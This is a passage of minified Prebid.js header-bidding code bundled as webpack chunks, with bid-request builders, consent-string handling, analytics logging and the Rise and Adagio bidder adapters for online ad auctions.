0!==arguments[2])||arguments[2];const{name:a,cid:c,value:s,relatedData:f,logData:p,project:v}=(0,o.isPlainObject)(e)?{...e,logData:t}:{name:e,relatedData:t},g=i.oK.refererInfo||(0,l.nH)(),m=Object.assign({},{logid:i.mj,evtid:i.A,project:v||(n?"prebidanalytics":"prebid"),dn:g.domain||"",requrl:g.topmostLocation||"",pbav:(0,u.R)().medianetGlobals.analyticsEnabled?i.tM:"",pbver:i.YZ,cid:c||i.oK.configuration.cid||"",event:a||"",value:s||"",rd:f||""},p),h=n?i.Tl:i.QR,j=n?(0,r.Yp)(m):(0,o.formatQS)(m);function b(){if(!n)return void d(h,j,(0,r.ei)(m,["cid","project","event as value"]));const e=y();i.oK.errorQueue.push(e),(0,o.triggerPixel)(e)}function y(){return h+"?"+j}return{send:b,getUrl:y}}function d(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};(0,a.hj)(e,{success:()=>{},error:(e,t)=>{let{reason:r}=t;return c(Object.assign(n,{name:"ajax_log_failed",relatedData:r})).send()}},t,{method:"POST"})}},48:(e,t,n)=>{n.d(t,{B$:()=>i,Yp:()=>a,ei:()=>l,nK:()=>u});var r=n(7746),o=n(265);function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return e.filter((e=>Object.entries(t).every((t=>{let[n,r]=t;return e[n]===r}))))}function a(e){return(0,r._map)(e,((e,t)=>void 0===e?t+"=":((0,r.isPlainObject)(e)&&(e=JSON.stringify(e)),t+"="+encodeURIComponent(e)))).join("&")}function l(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("object"!=typeof e||null===e)return{};const r={};return t.forEach(((i,a)=>{if("function"==typeof i)return;let l,u,[c,d]=i.split(/\sas\s/i);c=c.trim(),u=d?.trim()||c.split(".").pop(),l=(0,o.Z)(e,c),"function"==typeof t[a+1]&&(l=t[a+1](l,r,e)),void 0===l&&n||(r[u]=l)})),r}function u(e){try{return e||window.top.document.referrer}catch(e){return document.referrer}}}}]);
(self.aawChunk=self.aawChunk||[]).push([[4108],{6896:(s,e,r)=>{function a(s){if(!s)return;let e=[];if(s.mediaTypes&&s.mediaTypes.banner&&Array.isArray(s.mediaTypes.banner.sizes)){let r=s.mediaTypes.banner.sizes;Array.isArray(r[0])?e=r:e.push(r)}else Array.isArray(s.sizes)&&(Array.isArray(s.sizes[0])?e=s.sizes:e.push(s.sizes));return e}r.d(e,{p:()=>a})}}]);
(self.aawChunk=self.aawChunk||[]).push([[4894],{4841:(e,t,n)=>{n.d(t,{Gc:()=>u,TS:()=>c,an:()=>m,s6:()=>g});var r=n(4679),a=n(265),i=n(3193);const p=/^[a-z0-9.+-]+:/i,o=e=>{if(!(e.requestId&&e.cpm&&e.creativeId&&e.ttl&&e.currency))return!1;switch(e.mediaType){case r.Mk:return Boolean(e.width&&e.height&&e.ad);case r.pX:return Boolean(e.vastUrl||e.vastXml);case r.B5:return Boolean(e.native&&e.native.impressionTrackers&&e.native.impressionTrackers.length);default:return!1}},s=(e,t,n)=>{const{placementId:r,endpointId:a}=e.params;r?(n.placementId=r,n.type="publisher"):a&&(n.endpointId=a,n.type="network")},d=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"some";for(let r=0;r<e.length;r++){const a=t[e[r]];if("some"===n&&a)return!0;if("every"===n&&!a)return!1}return"every"===n},c=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["placementId","endpointId"],t=arguments.length>1?arguments[1]:void 0;return function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{params:a,bidId:i,mediaTypes:p}=n;let o=Boolean(i&&a&&d(e,a,t));return o=p&&p[r.Mk]?o&&Boolean(p[r.Mk]&&p[r.Mk].sizes):p&&p[r.pX]?o&&Boolean(p[r.pX]&&p[r.pX].playerSize):!(!p||!p[r.B5])&&(o&&Boolean(p[r.B5])),o}},l=e=>{const{adUrl:t,validBidRequests:n,bidderRequest:r}=e,i=e.placementProcessingFunction||b(),o=(0,a.Z)(r,"ortb2.device"),s=(0,a.Z)(r,"refererInfo.page",""),d=p.exec(s)?.[0],c=[],l={deviceWidth:o?.w||0,deviceHeight:o?.h||0,language:o?.language?.split("-")[0]||"",secure:"https:"===d?1:0,host:(0,a.Z)(r,"refererInfo.domain",""),page:s,placements:c,coppa:(0,a.Z)(r,"ortb2.regs.coppa")?1:0,tmax:r.timeout,bcat:(0,a.Z)(r,"ortb2.bcat"),badv:(0,a.Z)(r,"ortb2.badv"),bapp:(0,a.Z)(r,"ortb2.bapp"),battr:(0,a.Z)(r,"ortb2.battr")};r.uspConsent&&(l.ccpa=r.uspConsent),r.gdprConsent&&(l.gdpr={consentString:r.gdprConsent.consentString}),r.gppConsent?(l.gpp=r.gppConsent.gppString,l.gpp_sid=r.gppConsent.applicableSections):r.ortb2?.regs?.gpp&&(l.gpp=r.ortb2.regs.gpp,l.gpp_sid=r.ortb2.regs.gpp_sid),r?.ortb2?.device&&(l.device=r.ortb2.device);const g=n.length;for(let e=0;e<g;e++){const t=n[e];c.push(i(t,r))}return{method:"POST",url:t,data:l}},g=e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=b();return l({adUrl:e,validBidRequests:t,bidderRequest:n,placementProcessingFunction:r})};const m=function(){let{addtlBidValidation:e=(e=>!0)}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t){let n=[];for(let r=0;r<t.body.length;r++){let a=t.body[r];if(o(a)&&e(a)){const e=a.adomain&&a.adomain.length?a.adomain:[];a.meta={...a.meta,advertiserDomains:e},n.push(a)}}return n}}(),u=e=>(t,n,r,a,p)=>{const o=t.iframeEnabled?"iframe":"image";let s=e+`/${o}?pbjs=1`;r&&r.consentString&&("boolean"==typeof r.gdprApplies?s+=`&gdpr=${Number(r.gdprApplies)}&gdpr_consent=${r.consentString}`:s+=`&gdpr=0&gdpr_consent=${r.consentString}`),a&&a.consentString&&(s+=`&ccpa_consent=${a.consentString}`),p?.gppString&&p?.applicableSections?.length&&(s+="&gpp="+p.gppString,s+="&gpp_sid="+p.applicableSections.join(","));return s+=`&coppa=${i.vc.getConfig("coppa")?1:0}`,[{type:o,url:s}]},b=e=>(t,n)=>{const a=e?.addPlacementType??s,i=(e=>{const{bidId:t,mediaTypes:n,transactionId:a,userIdAsEids:i}=e,p=e.schain||{},o=(e=>{try{return e.getFloor({currency:"USD",mediaType:"*",size:"*"})?.floor}catch(e){return 0}})(e),s={bidId:t,schain:p,bidfloor:o};return n&&n[r.Mk]?(s.adFormat=r.Mk,s.sizes=n[r.Mk].sizes):n&&n[r.pX]?(s.adFormat=r.pX,s.playerSize=n[r.pX].playerSize,s.minduration=n[r.pX].minduration,s.maxduration=n[r.pX].maxduration,s.mimes=n[r.pX].mimes,s.protocols=n[r.pX].protocols,s.startdelay=n[r.pX].startdelay,s.placement=n[r.pX].placement,s.plcmt=n[r.pX].plcmt,s.skip=n[r.pX].skip,s.skipafter=n[r.pX].skipafter,s.minbitrate=n[r.pX].minbitrate,s.maxbitrate=n[r.pX].maxbitrate,s.delivery=n[r.pX].delivery,s.playbackmethod=n[r.pX].playbackmethod,s.api=n[r.pX].api,s.linearity=n[r.pX].linearity):n&&n[r.B5]&&(s.native=n[r.B5],s.adFormat=r.B5),a&&(s.ext=s.ext||{},s.ext.tid=a),i&&i.length&&(s.eids=i),s})(t);return a(t,n,i),e?.addCustomFieldsToPlacement&&e.addCustomFieldsToPlacement(t,n,i),i}}}]);
(self.aawChunk=self.aawChunk||[]).push([[951],{7334:(e,t,i)=>{i.d(t,{X:()=>h});var r=i(1283),d=i(6372),n=i(265),a=i(7746),s=i(1021),b=i(3304),o=i(3193),c=i(6475);var p=i(9702);var l=i(8640);var f=i(4679);var u=i(682);const v={[d.Z]:{extPrebid:{fn:function(e,t){(0,c.N)(e,"ext.prebid",(0,a.mergeDeep)({auctiontimestamp:t.auctionStart,targeting:{includewinners:!0,includebidderkeys:!1}},e.ext?.prebid)),o.vc.getConfig("debug")&&(e.ext.prebid.debug=!0)}},extPrebidChannel:{fn:function(e){(0,c.N)(e,"ext.prebid.channel",Object.assign({name:"pbjs",version:(0,l.R)().version},e.ext?.prebid?.channel))}},extPrebidAliases:{fn:function(e,t,i){let{am:r=b.ZP}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(r.aliasRegistry[t.bidderCode]){const i=r.bidderRegistry[t.bidderCode];if(!i||!i.getSpec().skipPbsAliasing){(0,c.N)(e,`ext.prebid.aliases.${t.bidderCode}`,r.aliasRegistry[t.bidderCode]);const d=o.vc.getConfig(`gvlMapping.${t.bidderCode}`)||i?.getSpec?.().gvlid;d&&(0,c.N)(e,`ext.prebid.aliasgvlids.${t.bidderCode}`,d)}}}}},[d.DZ]:{params:{fn:p.j},adUnitCode:{fn:function(e,t){const i=t.adUnitCode;i&&(0,c.N)(e,"ext.prebid.adunitcode",i)}}},[d.Px]:{mediaType:{fn:s.P,priority:99},videoCache:{fn:function(e,t){if(e.mediaType===f.pX){let{cacheId:i,url:r}=(0,n.Z)(t,"ext.prebid.cache.vastXml")||{};if(!i||!r){const{hb_uuid:e,hb_cache_host:d,hb_cache_path:a}=(0,n.Z)(t,"ext.prebid.targeting")||{};e&&d&&a&&(i=e,r=`https://${d}${a}?uuid=${e}`)}i&&r&&Object.assign(e,{videoCacheKey:i,vastUrl:r})}},priority:-10},bidderCode:{fn(e,t,i){e.bidderCode=i.seatbid.seat,e.adapterCode=(0,n.Z)(t,"ext.prebid.meta.adaptercode")||i.bidRequest?.bidder||e.bidderCode}},pbsBidId:{fn(e,t){const i=(0,n.Z)(t,"ext.prebid.bidid");(0,a.isStr)(i)&&(e.pbsBidId=i)}},adserverTargeting:{fn(e,t){const i=(0,n.Z)(t,"ext.prebid.targeting");(0,a.isPlainObject)(i)&&(e.adserverTargeting=i)}},extPrebidMeta:{fn(e,t){e.meta=(0,a.mergeDeep)({},(0,n.Z)(t,"ext.prebid.meta"),e.meta)}},pbsWinTrackers:{fn:function(e,t){e.eventtrackers=e.eventtrackers||[],[[t.burl,u.uJ],[t?.ext?.prebid?.events?.win,u.s3]].filter((t=>{let[i,r]=t;return i&&null==e.eventtrackers.find((e=>{let{method:t,event:d,url:n}=e;return d===r&&t===u.Sg&&n===i}))})).forEach((t=>{let[i,r]=t;e.eventtrackers.push({method:u.Sg,event:r,url:i})}))}}},[d.YC]:{serverSideStats:{fn(e,t,i){Object.entries({errors:"serverErrors",responsetimemillis:"serverResponseTimeMs"}).forEach((e=>{let[r,d]=e;const a=(0,n.Z)(t,`ext.${r}.${i.bidderRequest.bidderCode}`);a&&(i.bidderRequest[d]=a,i.bidRequests.forEach((e=>e[d]=a)))}))}}}};var g=i(919);const h=(0,a.memoize)((()=>(0,r.F)((0,g.T)(),v,(0,d.fP)(d.md))))},1021:(e,t,i)=>{i.d(t,{E:()=>n,P:()=>a});var r=i(4679),d=i(5840);const n={[r.Mk]:"banner",[r.B5]:"native",[r.pX]:"video"};function a(e,t,i){let a=i.mediaType;a||(a=d.e.hasOwnProperty(t.mtype)?d.e[t.mtype]:t.ext?.prebid?.type,n.hasOwnProperty(a)||(a=r.Mk)),e.mediaType=a}},9702:(e,t,i)=>{i.d(t,{j:()=>d});var r=i(6475);function d(e,t){let i=t.params;i&&(0,r.N)(e,`ext.prebid.bidder.${t.bidder}`,i)}}}]);
(self.aawChunk=self.aawChunk||[]).push([[5231],{2508:(e,r,n)=>{function u(e){return e?.ortb2?.ext?.prebid?.adServerCurrency}n.d(r,{V:()=>u})}}]);
(self.aawChunk=self.aawChunk||[]).push([[3505],{4816:(e,t,n)=>{n.d(t,{EH:()=>m,Pe:()=>o,QQ:()=>s,UQ:()=>r,XW:()=>u,Z8:()=>c,_n:()=>d,a7:()=>a,bB:()=>p});var i=n(4679);const r=[i.Mk,i.pX,i.B5],s="7.0.0",o=360,a="USD",d="https://hb.yellowblue.io/",p="rise",c=1043,u=[{code:"risexchange",gvlid:c},{code:"openwebxchange",gvlid:280}],m={PRODUCTION:"hb-multi",TEST:"hb-multi-test"}},3485:(e,t,n)=>{n.d(t,{Ho:()=>d});var i=n(265),r=n(7746),s=n(4679),o=n(3193),a=n(4816);const d=(e,t)=>({version:a.QQ,supportedMediaTypes:a.UQ,buildRequests:function(n,a){const d={},y=n[0],b=y.params.testMode,h=y.params.rtbDomain||e;return d.params=function(e,t,n){const s=window.location.hostname,{syncEnabled:a,filterSettings:d}=o.vc.getConfig("userSync")||{},{bidderCode:p}=t,c=e.params,u=t.timeout,g={wrapper_type:"prebidjs",wrapper_vendor:"aaw",wrapper_version:"9.40.0",adapter_version:n||"6.0.0",auction_start:t.auctionStart,publisher_id:c.org,publisher_name:s,site_domain:s,dnt:"yes"===navigator.doNotTrack||"1"===navigator.doNotTrack||"1"===navigator.msDoNotTrack?1:0,device_type:f(navigator.userAgent),ua:navigator.userAgent,is_wrapper:!!c.isWrapper,session_id:c.sessionId||(0,r.getBidIdParameter)("bidderRequestId",e),tmax:u},y=(0,r.getBidIdParameter)("userId",e);y&&(g.userIds=JSON.stringify(y));const b=t.ortb2||{};b.site&&(g.site_metadata=JSON.stringify(b.site));b.user&&(g.user_metadata=JSON.stringify(b.user));b.device&&(g.device=b.device);if(a){const e=function(e,t){const n=["all","iframe"],i="image";if(e&&n.some((n=>l(e[n],t))))return"iframe";if(!e||!e[i]||l(e[i],t))return"pixel"}(d,p);e&&(g.cs_method=e)}t.uspConsent&&(g.us_privacy=t.uspConsent);t&&t.gdprConsent&&t.gdprConsent.gdprApplies&&(g.gdpr=t.gdprConsent.gdprApplies,g.gdpr_consent=t.gdprConsent.consentString);t.gppConsent?(g.gpp=t.gppConsent.gppString,g.gpp_sid=t.gppConsent.applicableSections):t.ortb2?.regs?.gpp&&(g.gpp=t.ortb2.regs.gpp,g.gpp_sid=t.ortb2.regs.gpp_sid);c.ifa&&(g.ifa=c.ifa);e.schain&&(g.schain=function(e){if((0,r.isEmpty)(e))return"";let t=`${e.ver},${e.complete}`;return e.nodes.forEach((e=>{t+="!",t+=`${m(e.asi)},`,t+=`${m(e.sid)},`,t+=`${m(e.hp)},`,t+=`${m(e.rid)},`,t+=`${m(e.name)},`,t+=`${m(e.domain)}`})),t}(e.schain));t&&t.refererInfo&&(g.referrer=(0,i.Z)(t,"refererInfo.ref"),g.page_url=(0,i.Z)(t,"refererInfo.page")||(0,i.Z)(window,"location.href"),g.site_domain=(0,i.Z)(t,"refererInfo.domain")||(0,i.Z)(window,"location.hostname"));return g}(y,a),d.bids=function(e,t){const n=[];e.length&&e.forEach((e=>{n.push(function(e,t){const{params:n}=e,o=p(e);isNaN(n.floorPrice)&&(n.floorPrice=0);const a={mediaType:o.join(","),adUnitCode:(0,r.getBidIdParameter)("adUnitCode",e),sizes:u(e),floorPrice:Math.max(c(e),n.floorPrice),bidId:(0,r.getBidIdParameter)("bidId",e),loop:e.bidderRequestsCount||0,bidderRequestId:(0,r.getBidIdParameter)("bidderRequestId",e),transactionId:e.ortb2Imp?.ext?.tid||"",coppa:0},d=function(e){const t=p(e),n=t[0];if(1===t.length)return(0,i.Z)(e,`mediaTypes.${n}.pos`)}(e);(0,r.isInteger)(d)&&(a.pos=d);const m=(0,i.Z)(e,"ortb2Imp.ext.gpid");m&&(a.gpid=m);const l=n.placementId||function(e){const t=p(e),n=t[0];if(1===t.length)return(0,i.Z)(e,`mediaTypes.${n}.name`)}(e);l&&(a.placementId=l);const g=(0,i.Z)(e,"ortb2.device.sua");g&&(a.sua=g);const f=(0,i.Z)(e,"ortb2.regs.coppa");f&&(a.coppa=1);if(o.includes(s.pX)){const t=(0,i.Z)(e,"mediaTypes.video.playbackmethod");let n;(0,r.isArray)(t)&&(0,r.isInteger)(t[0])?n=t[0]:(0,r.isInteger)(t)&&(n=t),n&&(a.playbackMethod=n);const s=(0,i.Z)(e,"mediaTypes.video.placement");s&&(a.placement=s);const o=(0,i.Z)(e,"mediaTypes.video.minduration");o&&(a.minDuration=o);const d=(0,i.Z)(e,"mediaTypes.video.maxduration");d&&(a.maxDuration=d);const p=(0,i.Z)(e,"mediaTypes.video.skip");p&&(a.skip=p);const c=(0,i.Z)(e,"mediaTypes.video.linearity");c&&(a.linearity=c);const u=(0,i.Z)(e,"mediaTypes.video.protocols");u&&(a.protocols=u);const m=(0,i.Z)(e,"mediaTypes.video.plcmt");m&&(a.plcmt=m);const l=(0,i.Z)(e,"mediaTypes.video.mimes");l&&(a.mimes=l);const g=(0,i.Z)(e,"mediaTypes.video.api");g&&(a.api=g)}if(o.includes(s.B5)){const t=(0,i.Z)(e,"nativeOrtbRequest");t&&(a.nativeOrtbRequest=t)}return a}(e))}));return n}(n),{method:"POST",url:g(b,h,t),data:d}},interpretResponse:function(e){let{body:t}=e;const n=[];return t.bids&&t.bids.forEach((e=>{const t=function(e){const t={requestId:e.requestId,cpm:e.cpm,currency:e.currency||a.a7,width:e.width,height:e.height,ttl:e.ttl||a.Pe,creativeId:e.creativeId,netRevenue:e.netRevenue||!0,nurl:e.nurl,mediaType:e.mediaType,meta:{mediaType:e.mediaType}};e.mediaType===s.pX?t.vastXml=e.vastXml:e.mediaType===s.Mk?t.ad=e.ad:e.mediaType===s.B5&&(t.native={ortb:e.native});e.adomain&&e.adomain.length&&(t.meta.advertiserDomains=e.adomain);return t}(e);n.push(t)})),n},getUserSyncs:function(e,t){const n=[];for(const s of t)if(e.iframeEnabled&&(0,i.Z)(s,"body.params.userSyncURL")&&n.push({type:"iframe",url:(0,i.Z)(s,"body.params.userSyncURL")}),e.pixelEnabled&&(0,r.isArray)((0,i.Z)(s,"body.params.userSyncPixels"))){const e=s.body.params.userSyncPixels.map((e=>({type:"image",url:e})));n.push(...e)}return n},onBidWon:function(e){null!=e&&((0,r.logInfo)("onBidWon:",e),e.hasOwnProperty("nurl")&&e.nurl.length>0&&(0,r.triggerPixel)(e.nurl))}});function p(e){const t=(0,i.Z)(e,"mediaTypes");return(0,r.isPlainObject)(t)?Object.keys(t):[]}function c(e){if(!(0,r.isFn)(e.getFloor))return 0;const t=p(e),n=t[0];let i=e.getFloor({currency:"USD",mediaType:1===t.length?n:"*",size:"*"});return(0,r.isPlainObject)(i)&&"USD"===i.currency&&i.floor?i.floor:0}function u(e){let t=[];const n=p(e),s=n[0];return 1===n.length&&(0,i.Z)(e,`mediaTypes.${s}.sizes`)?t=e.mediaTypes[s].sizes:(0,r.isArray)(e.sizes)&&e.sizes.length>0&&(t=e.sizes),t}function m(e){return""!==e&&void 0!==e?encodeURIComponent(e):""}function l(e,t){if(!e)return!1;const n="include"===e.filter,i=(0,r.isArray)(e.bidders)?e.bidders:[t];return n&&(0,r.contains)(i,t)}function g(e,t,n){const i=t.startsWith("http")?"":"https://",r=t.endsWith("/")?t:`${t}/`;return e?`${i}${r}${n.TEST}`:`${i}${r}${n.PRODUCTION}`}function f(e){return/ipad|android 3.0|xoom|sch-i800|playbook|tablet|kindle/i.test(e.toLowerCase())?"5":/iphone|ipod|android|blackberry|opera|mini|windows\\sce|palm|smartphone|iemobile/i.test(e.toLowerCase())?"4":/smart[-_\\s]?tv|hbbtv|appletv|googletv|hdmi|netcast|viera|nettv|roku|\\bdtv\\b|sonydtv|inettvbrowser|\\btv\\b/i.test(e.toLowerCase())?"3":"1"}}}]);
(self.aawChunk=self.aawChunk||[]).push([[6649],{3959:(p,n,e)=>{function t(p,n,e){let t={};return p&&("boolean"==typeof p.gdprApplies&&(t.gdpr=Number(p.gdprApplies)),"string"==typeof p.consentString&&(t.gdpr_consent=p.consentString)),n&&(t.us_privacy=encodeURIComponent(n)),e?.gppString&&(t.gpp=e.gppString,t.gpp_sid=e.applicableSections?.toString()),t}e.d(n,{A:()=>t})}}]);
(self.aawChunk=self.aawChunk||[]).push([[7748],{1694:(o,n,e)=>{function t(o,n){return function(){const e=document.domain.split("."),t=`_gd${Date.now()}_${n}`;for(let n,i,s=0;s<e.length;s++){const u=e.slice(s).join(".");if(o.setCookie(t,"1",void 0,void 0,u),i=o.getCookie(t),o.setCookie(t,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,u),"1"!==i)return n;n=u}}}e.d(n,{U:()=>t})}}]);
(self.aawChunk=self.aawChunk||[]).push([[8652],{5885:(e,n,o)=>{function a(e,n){if(!e?.nodes)return null;return`${e.ver},${e.complete}!`+e.nodes.map((e=>n.map((n=>e[n]?encodeURIComponent(e[n]).replace(/!/g,"%21"):"")).join(","))).join("!")}o.d(n,{x:()=>a})}}]);
(self.aawChunk=self.aawChunk||[]).push([[4213],{9865:(n,e,u)=>{function a(n,e,u){return u?n+e+"="+encodeURIComponent(u)+"&":n}u.d(e,{t:()=>a})}}]);
(self.aawChunk=self.aawChunk||[]).push([[8514],{3934:(e,a,r)=>{var t=r(8640),i=r(4679),s=r(7746),n=r(265),d=r(5102),o=r(154),p=r(5706),l=r(9679),c=r(3193),m=r(59),u=r(4614),g=r(75),y=r(4699),f=r(1974);const v="Adagio:",b=[i.Mk,i.B5,i.pX],h="adagio",w=`https://${h}.bbvms.com/r/$RENDERER.js`;const I={canAccessWindowTop:s.canAccessWindowTop,getAdagioNs:function(){return l.x},getDevice:function(e){const a={};e?.device&&(0,s.mergeDeep)(a,e.device),a.geo||(a.geo={});const r=navigator.language?"language":"userLanguage";return(0,s.mergeDeep)(a,{userAgent:navigator.userAgent,language:navigator[r],js:1}),a},getSite:function(e){const{refererInfo:a}=e;return{domain:(0,d.hh)(a.topmostLocation)||"",page:a.topmostLocation||"",referrer:a.ref||(0,s.getWindowSelf)().document.referrer||"",top:a.reachedTop}},getRefererInfo:d.nH,hasRtd:function(){return(c.vc.getConfig("realTimeData.dataProviders")||[]).find((e=>"adagio"===e.name))},isRendererPreferredFromPublisher:function(e){const a=(0,n.Z)(e,"renderer"),r=!!(a&&a.url&&a.render),t=(0,n.Z)(e,"mediaTypes.video.renderer"),i=!!(t&&t.url&&t.render);return!!(r&&!0!==a.backupOnly||i&&!0!==t.backupOnly)}};function A(e){const a=(0,n.Z)(e,"mediaTypes.video",{}),r=(0,n.Z)(e,"params.video",{}),t={};if(Array.isArray(a.playerSize)){const e=Array.isArray(a.playerSize[0])?a.playerSize[0]:a.playerSize;t.w=e[0],t.h=e[1]}const i={...t,...a,...r};i.context&&i.context===o.gZ&&(i.playerName=function(e){return I.isRendererPreferredFromPublisher(e)?"other":"adagio"}(e)),e.mediaTypes.video=i,(0,o.A4)(e)}function T(e){if(!e.admNative||!Array.isArray(e.admNative.assets))return void(0,s.logError)(`${v} Invalid native response`);const a={};e.admNative.assets.forEach((e=>{if(e.title)a.title=e.title.text;else if(e.data)!function(e){const r={1:"sponsoredBy",2:"body",3:"rating",4:"likes",5:"downloads",6:"price",7:"salePrice",8:"phone",9:"address",10:"body2",11:"displayUrl",12:"cta"};r.hasOwnProperty(e.type)&&"string"==typeof e.value&&(a[r[e.type]]=e.value)}(e.data);else if(e.img)if(1===e.img.type)a.icon={url:e.img.url,width:e.img.w,height:e.img.h};else a.image={url:e.img.url,width:e.img.w,height:e.img.h}})),e.admNative.link&&(e.admNative.link.url&&(a.clickUrl=e.admNative.link.url),Array.isArray(e.admNative.link.clicktrackers)&&(a.clickTrackers=e.admNative.link.clicktrackers)),Array.isArray(e.admNative.eventtrackers)?(a.impressionTrackers=[],e.admNative.eventtrackers.forEach((e=>{if(1===e.event)switch(e.method){case 1:a.impressionTrackers.push(e.url);break;case 2:const r=`<script async src="${e.url}"><\/script>`;a.javascriptTrackers?a.javascriptTrackers+=`\n${r}`:a.javascriptTrackers=r}}))):(a.impressionTrackers=Array.isArray(e.admNative.imptrackers)?e.admNative.imptrackers:[],e.admNative.jstracker&&(a.javascriptTrackers=e.admNative.jstracker)),e.admNative.privacy&&(a.privacyLink=e.admNative.privacy),e.admNative.ext&&(a.ext={},e.admNative.ext.bvw&&(a.ext.adagio_bvw=e.admNative.ext.bvw)),e.native=a}function k(e,a){if(e.params=e.params||{},e.params[a])return;const r=c.vc.getConfig("adagio")||{},t=e.ortb2,i=r[a]||(0,n.Z)(t,`site.ext.data.${a}`,null);if(i){if(Array.isArray(i))return void(i.length&&(e.params[a]=i[0].toString()));e.params[a]=i.toString()}}function U(e){const a=c.vc.getConfig("adagio")||{};e.params=e.params||{},a.siteId&&(e.params.organizationId=a.siteId.split(":")[0],e.params.site=a.siteId.split(":")[1]),e.params.placement=(0,n.Z)(e,"ortb2Imp.ext.data.placement",e.params.placement),e.params.placement||!0!==a.useAdUnitCodeAsPlacement&&!0!==e.params.useAdUnitCodeAsPlacement||(e.params.placement=e.adUnitCode),e.params.adUnitElementId=(0,n.Z)(e,"ortb2Imp.ext.data.divId",e.params.adUnitElementId),e.params.adUnitElementId||(!0===a.useAdUnitCodeAsAdUnitElementId||!0===e.params.useAdUnitCodeAsAdUnitElementId?e.params.adUnitElementId=e.adUnitCode:e.params.adUnitElementId=function(e){const a=(0,g.ky)(e);if(a.divId)return a.divId}(e.adUnitCode)),k(e,"pagetype"),k(e,"category")}const S={bootstrapPlayer:function(e){const a=e.outstreamRendererCode,r={code:e.adUnitCode};if(e.vastXml?r.vastXml=e.vastXml:e.vastUrl&&(r.vastUrl=e.vastUrl),!e.vastXml&&!e.vastUrl)return void(0,s.logError)(`${v} no vastXml or vastUrl on bid`);if(!window.bluebillywig||!window.bluebillywig.renderers||!window.bluebillywig.renderers.length)return void(0,s.logError)(`${v} no BlueBillywig renderers found!`);const t=this.getRendererId(h,a),i={};e.skipOffset&&(i.skipOffset=e.skipOffset.toString());const n=window.bluebillywig.renderers.find((e=>e._id===t));if(!n)return void(0,s.logError)(`${v} couldn't find a renderer with ID ${t}`);const d=document.getElementById(e.adUnitCode);n.bootstrap(r,d,i)},newRenderer:function(e,a){const r=w.replace("$RENDERER",a),t=p.Th.install({url:r,loaded:!1,adUnitCode:e});try{t.setRender(this.outstreamRender)}catch(e){(0,s.logError)(`${v} error trying to setRender`,e)}return t},outstreamRender:function(e){e.renderer.push((()=>{S.bootstrapPlayer(e)}))},getRendererId:function(e,a){return`${e}-${a}`}},C={code:"adagio",gvlid:617,supportedMediaTypes:b,isBidRequestValid:e=>(e.params=e.params||{},U(e),!!(e.params.organizationId&&e.params.site&&e.params.placement)||((0,s.logWarn)(`${v} at least one required param is missing.`),!1)),buildRequests(e,a){e=(0,m.lY)(e);const r="https:"===location.protocol?1:0,t=I.getDevice(a?.ortb2),d=I.getSite(a),o=I.getAdagioNs().pageviewId,p=function(e){if(!(0,n.Z)(e,"gdprConsent"))return!1;const{apiVersion:a,gdprApplies:r,consentString:t,allowAuctionWithoutConsent:i}=e.gdprConsent;return(0,s.cleanObj)({apiVersion:a,consentString:t,consentRequired:r?1:0,allowAuctionWithoutConsent:i?1:0})}(a)||{},l=function(e){return!!(0,n.Z)(e,"uspConsent")&&{uspConsent:e.uspConsent}}(a)||{},u={required:!0===c.vc.getConfig("coppa")?1:0},{gpp:g,gpp_sid:y}=(0,n.Z)(a,"ortb2.regs",{}),h=(w=e[0],(0,n.Z)(w,"schain"));var w;const T=function(e){if((0,n.Z)(e,"userIdAsEids"))return e.userIdAsEids}(e[0])||[],k=(0,n.Z)(c.vc.getConfig("userSync"),"syncEnabled")&&f.k_.canBidderRegisterSync("iframe","adagio"),U=(0,n.Z)(a,"ortb2.regs.ext.dsa"),S=(0,n.Z)(a,"ortb2.site.ext.data.adg_rtd.session",{});Object.keys(S).length||((0,s.logInfo)(v,"No session data provided. A new session is be generated."),S.new=!0,S.rnd=Math.random());const C=(0,n.Z)(a,"ortb2.site.ext.data.adg_rtd.uid")||(0,s.generateUUID)(),Z=e.map((e=>{const a=(0,s.deepClone)(e);if(a.auctionId=C,a.params.splitKeyword&&((0,s.isStr)(a.params.splitKeyword)||(0,s.isNumber)(a.params.splitKeyword)?a.params.splitKeyword=a.params.splitKeyword.toString():(delete a.params.splitKeyword,(0,s.logWarn)(v,"The splitKeyword param have been removed because the type is invalid, accepted type: number or string."))),a.params.organizationId=a.params.organizationId.toString(),a.params.dataLayer)if((0,s.isStr)(a.params.dataLayer)||(0,s.isNumber)(a.params.dataLayer)||(0,s.isArray)(a.params.dataLayer)||(0,s.isFn)(a.params.dataLayer))(0,s.logWarn)(v,"The dataLayer param is invalid, only object is accepted as a type."),delete a.params.dataLayer;else{let e=!1;a.params.dl=a.params.dataLayer,delete a.params.dataLayer,Object.keys(a.params.dl).forEach((r=>{a.params.dl[r]&&((0,s.isStr)(a.params.dl[r])||(0,s.isNumber)(a.params.dl[r])?a.params.dl[r]=a.params.dl[r].toString():(e=!0,delete a.params.dl[r]))})),e&&(0,s.logWarn)(v,"Some parameters of the dataLayer property have been removed because the type is invalid, accepted type: number or string.")}const r=function(e){if(!(0,s.isFn)(e.getFloor))return!1;const a=[],r=(r,t)=>{const i=e.getFloor({currency:"USD",mediaType:r,size:t});a.push((0,s.cleanObj)({mt:r,s:(0,s.isArray)(t)?`${t[0]}x${t[1]}`:void 0,f:isNaN(i?.floor)||"USD"!==i?.currency?void 0:i?.floor}))};return Object.keys(e.mediaTypes).forEach((a=>{if(-1!==b.indexOf(a)){const t=a===i.pX?"playerSize":"sizes";e.mediaTypes[a][t]&&e.mediaTypes[a][t].length?(0,s.isArray)(e.mediaTypes[a][t][0])?e.mediaTypes[a][t].forEach((e=>{r(a,[e[0],e[1]])})):r(a,[e.mediaTypes[a][t][0],e.mediaTypes[a][t][1]]):r(a,"*")}})),a}(e);if((0,s.isArray)(r)&&r.length){if(a.floors=r,(0,n.Z)(a,"mediaTypes.banner")){const e=a.mediaTypes.banner,r=function(){let 